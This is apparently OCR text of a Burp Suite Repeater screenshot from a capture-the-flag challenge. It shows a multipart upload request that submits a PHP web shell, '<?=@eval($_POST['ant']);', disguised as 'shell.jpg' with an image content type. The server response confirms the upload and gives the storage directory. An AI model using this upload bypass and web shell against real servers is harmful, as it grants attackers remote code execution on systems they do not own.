 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun
Proxy-Connection: keep-alive
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNGb9w6AQ11LyP3aO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://f9c97e7e-b5b8-44a0-bf60-32aa1868aca8.node1.hackingfor.fun/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d12ffe07997665c6e80adc01d81cea2841605346053
------WebKitFormBoundaryNGb9w6AQ11LyP3aO
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/jpeg
<?=@eval($_POST['ant']);
------WebKitFormBoundaryNGb9w6AQ11LyP3aO
Content-Disposition: form-data; name="upload"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<title>UPLOAD</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :shell.jpg<br></strong>
</br>
<strong>Your dir : uploads/1b5337d0c8ad813197b506146d8d503d
<br></strong>
</p>
</form>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,221 bytes | 36 millis